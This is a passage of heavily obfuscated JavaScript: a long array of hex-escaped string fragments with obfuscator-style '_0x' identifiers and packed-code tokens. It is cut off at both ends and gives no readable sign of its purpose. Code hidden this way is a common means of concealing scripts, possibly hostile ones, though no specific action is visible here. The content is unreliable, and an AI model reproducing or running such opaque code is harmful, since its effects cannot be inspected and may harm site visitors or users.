5c\x5c\x63\x5c\x5c','\x63\x5c\x5c\x70\x5c\x27\x5d\x3d\x5a\x2c','\x27\x29\x29\x2c\x24\x28\x31\x34\x28\x5c','\x66\x37\x34\x62\x34\x7c\x5f\x30\x78\x64','\x29\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x41','\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x38\x65\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x27','\x5c\x31\x64\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x7a','\x5c\x76\x5c\x5c\x31\x5c\x27\x29\x21\x3d','\x27\x29\x5d\x28\x32\x39\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x36\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x61','\x27\x5c\x5c\x33\x32\x5c\x5c\x38\x5c\x5c','\x2c\x57\x5b\x31\x54\x28\x5c\x27\x5c\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x7c\x5f\x30\x78\x38\x37\x35\x32\x63\x30','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x41','\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x27\x2c','\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x76','\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c','\x27\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x37\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x49','\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63','\x69\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72','\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x33\x64\x7c\x78\x32\x34\x7c\x5f\x30\x78','\x7c\x5f\x30\x78\x34\x62\x33\x61\x38\x33','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x29\x29\x3f\x33\x68\x5b\x53\x28\x5c\x27','\x28\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x63\x35\x7c\x5f\x30\x78\x66\x39\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c','\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x31\x62','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x27\x29\x5d\x28\x29\x5b\x31\x69\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69','\x7c\x67\x57\x7c\x68\x33\x7c\x68\x32\x7c','\x31\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x32','\x7c\x5f\x30\x78\x34\x65\x65\x33\x37\x31','\x30\x78\x33\x34\x66\x63\x39\x34\x7c\x5f','\x5c\x34\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x7d\x29\x3b\x34\x35\x28\x29','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x34','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x64\x5c\x27\x2b\x31\x39\x28\x5c\x27\x5c','\x27\x5d\x28\x29\x3b\x58\x7b\x4a\x28\x56','\x5c\x35\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x6b\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61','\x6a\x66\x7c\x69\x56\x7c\x6a\x65\x7c\x69','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x35','\x37\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x36','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x37','\x5c\x27\x29\x2b\x36\x43\x2b\x50\x28\x5c','\x5c\x27\x29\x29\x2c\x35\x4a\x3d\x24\x28','\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x70\x5c\x27\x29\x5b\x32\x55\x28','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x76\x5c\x27\x29\x2b','\x62\x7c\x69\x61\x7c\x69\x39\x7c\x69\x38','\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27\x5c','\x70\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c\x27','\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c','\x30\x78\x33\x64\x62\x62\x37\x39\x7c\x5f','\x7c\x5f\x30\x78\x35\x34\x35\x30\x39\x66','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x34\x5c\x5c\x49\x5c\x5c\x44\x5c\x27','\x41\x3a\x38\x53\x5b\x51\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x64\x29\x29\x3b\x58\x7b\x42\x20\x35\x49','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2b\x5c','\x62\x30\x36\x7c\x5f\x30\x78\x34\x63\x31','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5a\x7c\x65\x59\x7c\x64\x69\x7c\x64\x6a','\x33\x37\x28\x33\x62\x29\x2c\x31\x6c\x3d','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c','\x62\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6f\x28','\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c\x5c','\x65\x37\x39\x38\x66\x7c\x5f\x30\x78\x34','\x65\x48\x7c\x65\x47\x7c\x65\x46\x7c\x65','\x36\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c','\x5c\x43\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x5d','\x30\x78\x33\x66\x39\x39\x32\x30\x7c\x5f','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x62\x5c\x5c\x32\x42\x5c\x5c\x34','\x7c\x6b\x51\x7c\x6b\x50\x7c\x6b\x4f\x7c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x43\x5c\x27\x2b\x31\x48\x28\x5c\x27\x5c','\x35\x5c\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x36\x5c\x5c\x74\x5c\x27','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x61\x39\x39\x63\x63\x7c\x5f\x30\x78\x35','\x2b\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x66\x66\x38\x33\x32\x36\x7c\x78','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x35\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28','\x29\x5d\x29\x5b\x32\x6d\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x63\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x41','\x30\x78\x31\x64\x30\x64\x65\x33\x7c\x5f','\x63\x36\x61\x7c\x5f\x30\x78\x34\x63\x61','\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x34\x58\x2e\x34\x59\x29\x2f\x67\x29\x29','\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c','\x5c\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70','\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x32\x31\x63\x62\x65\x35\x7c\x5f','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x30\x78\x35\x38\x65\x61\x30\x65\x7c\x5f','\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x63','\x61\x5d\x5b\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x38\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c','\x5c\x5c\x34\x5c\x5c\x32\x4b\x5c\x5c\x64','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x69\x5c','\x66\x5c\x27\x29\x2b\x36\x6b\x2b\x5c\x27','\x5c\x37\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c','\x5c\x31\x31\x5c\x5c\x63\x5c\x27\x2c\x47','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c','\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x2b\x4e','\x6d\x5c\x5c\x66\x5c\x27\x29\x21\x3d\x3d','\x63\x63\x7c\x5f\x30\x78\x34\x35\x64\x38','\x43\x5c\x27\x2b\x37\x6c\x2b\x28\x31\x37','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65','\x42\x20\x31\x33\x3d\x78\x3b\x4a\x28\x31','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46','\x75\x5c\x27\x29\x5d\x28\x33\x76\x29\x3b','\x5c\x6c\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x5d\x28\x32\x72\x29\x2c\x33\x68\x5b\x53','\x30\x78\x35\x62\x36\x66\x38\x31\x7c\x5f','\x29\x5d\x28\x32\x4c\x29\x5b\x31\x59\x28','\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c','\x70\x5c\x5c\x34\x5c\x27\x3a\x31\x57\x28','\x20\x33\x6a\x3d\x39\x43\x28\x57\x29\x3b','\x34\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27','\x7c\x30\x78\x39\x7c\x5f\x30\x78\x34\x30','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x27\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c','\x29\x3b\x4a\x28\x32\x6c\x5b\x51\x28\x5c','\x5c\x5c\x34\x5c\x5c\x6d\x5c\x27\x29\x2b','\x66\x31\x7c\x5f\x30\x78\x31\x64\x37\x32','\x27\x29\x5d\x28\x5a\x2c\x34\x31\x29\x2c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x64\x5c\x5c\x36\x5c\x5c\x31\x63\x5c','\x32\x36\x5c\x5c\x31\x44\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x64\x38\x39\x33\x65\x64','\x5c\x6d\x5c\x5c\x62\x5c\x27\x29\x29\x33','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x43','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x68','\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x29','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c','\x7c\x63\x74\x7c\x63\x72\x7c\x63\x6a\x7c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33','\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x75\x5c','\x5c\x5c\x75\x5c\x5c\x31\x5c\x27\x29\x29','\x77\x7c\x61\x44\x7c\x69\x42\x7c\x68\x67','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x29\x38\x66','\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x66\x5c\x5c\x71\x5c\x27','\x5b\x5a\x5d\x5b\x31\x6d\x28\x5c\x27\x5c','\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x50','\x31\x55\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c\x27\x29','\x5c\x6a\x5c\x5c\x31\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x38\x5c\x27\x5d\x28\x33','\x28\x5c\x27\x5c\x5c\x38\x5c\x5c\x63\x5c','\x37\x7c\x5f\x30\x78\x31\x65\x61\x32\x65','\x75\x5c\x5c\x62\x5c\x27\x29\x3d\x3d\x3d','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74','\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x27\x2c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2c\x32\x4f\x3d\x32\x4e\x5b\x5c\x27\x5c','\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x4b','\x29\x7b\x42\x20\x78\x3d\x31\x4b\x3b\x24','\x7c\x67\x69\x7c\x68\x65\x7c\x67\x42\x7c','\x33\x5a\x29\x2c\x36\x52\x3d\x36\x76\x28','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x2b\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x44\x5c\x27\x2b\x36\x42\x2b\x50\x28','\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78','\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34\x5c','\x32\x31\x5c\x5c\x32\x78\x5c\x27\x21\x3d','\x2b\x5c\x27\x5c\x5c\x68\x5c\x27\x5d\x28','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69','\x65\x5c\x5c\x36\x5c\x5c\x31\x79\x5c\x5c','\x78\x32\x64\x66\x64\x62\x65\x7c\x5f\x30','\x62\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29','\x36\x4c\x3d\x38\x79\x5b\x56\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x2b','\x28\x57\x2c\x4f\x28\x29\x7b\x42\x20\x32','\x7c\x5a\x2c\x34\x4a\x3d\x32\x53\x5b\x31','\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27','\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x4c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71','\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x35\x5c\x5c\x31\x5c\x5c\x75\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6a','\x3d\x3d\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5a\x2c\x34\x33\x5b\x78\x28\x5c\x27','\x38\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x27\x3a\x36\x63\x2c\x5c','\x5c\x32\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c','\x4f\x20\x32\x57\x28\x36\x4b\x2c\x36\x49','\x31\x65\x66\x63\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x33\x5c\x27\x29\x2c\x5c\x27','\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c\x27','\x34\x39\x38\x36\x7c\x30\x78\x37\x7c\x5f','\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2c','\x29\x21\x3d\x3d\x56\x28\x5c\x27\x5c\x5c','\x3d\x3d\x21\x21\x5b\x5d\x29\x7b\x4a\x28','\x76\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x66\x5c','\x5c\x5c\x79\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x55\x5c','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38','\x5c\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27','\x2e\x2b\x29\x3f\x34\x56\x3d\x28\x3f\x3a','\x39\x45\x28\x39\x75\x29\x5b\x5c\x27\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x27\x29\x2b\x31','\x3d\x24\x28\x35\x47\x29\x5b\x31\x69\x28','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c','\x29\x7d\x7d\x33\x47\x5b\x31\x73\x28\x5c','\x28\x29\x5b\x54\x28\x5c\x27\x5c\x5c\x31','\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52','\x30\x7c\x5f\x30\x78\x33\x38\x39\x34\x35','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x2c\x35','\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x27','\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70\x5c','\x5c\x5c\x31\x5c\x5c\x76\x5c\x27\x29\x29','\x6b\x5c\x5c\x37\x5c\x27\x29\x5b\x5c\x27','\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f','\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31','\x5c\x27\x3a\x33\x34\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27','\x5c\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x35\x61\x64\x33\x36\x7c\x5f\x30\x78\x32','\x36\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x31','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x2b','\x36\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d','\x69\x5c\x27\x29\x2b\x31\x6d\x28\x5c\x27','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x50\x28','\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x37','\x33\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29','\x32\x34\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c','\x6e\x5c\x27\x29\x5d\x28\x31\x43\x28\x5c','\x27\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x70','\x5c\x61\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x30\x78\x32\x65\x32\x32\x64\x34\x7c\x5f','\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c\x27','\x5c\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29','\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x30\x5c','\x2c\x32\x75\x3d\x24\x28\x57\x29\x2c\x32','\x39\x65\x7c\x5f\x30\x78\x35\x65\x35\x64','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c','\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b\x5c\x27','\x3d\x33\x72\x5b\x33\x6e\x5d\x5b\x31\x73','\x36\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x62','\x77\x3d\x39\x31\x3b\x32\x6a\x3c\x32\x77','\x45\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62','\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x2c\x36\x4d\x29\x3b\x31\x38\x20\x33\x77','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e','\x7c\x34\x47\x5b\x31\x37\x28\x5c\x27\x5c','\x32\x65\x64\x34\x33\x7c\x5f\x30\x78\x33','\x5c\x34\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x6b\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c','\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x34\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c\x5c','\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28\x33\x4c','\x20\x38\x6e\x28\x29\x3b\x35\x31\x5b\x34','\x37\x31\x7c\x78\x35\x35\x7c\x5f\x30\x78','\x24\x28\x31\x59\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x34\x5c','\x39\x64\x39\x33\x63\x36\x7c\x78\x35\x36','\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c','\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c','\x5c\x45\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c','\x43\x5c\x27\x2b\x37\x4d\x29\x3a\x37\x53','\x30\x78\x32\x33\x33\x32\x35\x38\x7c\x5f','\x35\x5c\x5c\x76\x5c\x5c\x62\x5c\x27\x29','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x69\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x28\x4f\x28\x29\x7b\x42\x20\x31\x6e\x3d','\x31\x52\x5c\x5c\x31\x50\x5c\x5c\x31\x4c','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x7c\x65\x6e\x7c\x65\x6d\x7c\x7c\x65\x6c','\x5c\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x4a\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d','\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c','\x2c\x33\x7a\x5b\x32\x63\x28\x5c\x27\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c','\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x7c\x68\x58\x7c\x69\x64\x7c\x69\x35\x7c','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x62\x5c','\x30\x78\x35\x37\x63\x62\x33\x62\x7c\x5f','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x66\x66\x31\x32\x62\x7c\x5f\x30\x78\x36','\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c','\x7c\x5f\x30\x78\x31\x62\x37\x38\x32\x65','\x5c\x5c\x6f\x5c\x27\x5d\x28\x29\x7d\x31','\x5c\x32\x36\x5c\x5c\x32\x6f\x5c\x5c\x4b','\x69\x70\x7c\x69\x68\x7c\x69\x6f\x7c\x69','\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x29\x29','\x72\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61','\x5c\x5c\x74\x5c\x27\x29\x3f\x24\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x2b\x38\x46\x29','\x32\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74','\x44\x5c\x27\x29\x2c\x31\x65\x5b\x47\x28','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c','\x3d\x5c\x27\x5c\x5c\x32\x78\x5c\x5c\x31','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79\x5c','\x6c\x35\x7c\x6b\x54\x7c\x6b\x42\x7c\x6b','\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c','\x5c\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c','\x65\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x76\x5c','\x62\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x7d\x3b\x33\x44\x5b\x78\x28\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4d','\x6c\x7c\x67\x6b\x7c\x67\x6a\x7c\x69\x41','\x5c\x69\x5c\x27\x29\x2b\x31\x39\x28\x5c','\x75\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x34','\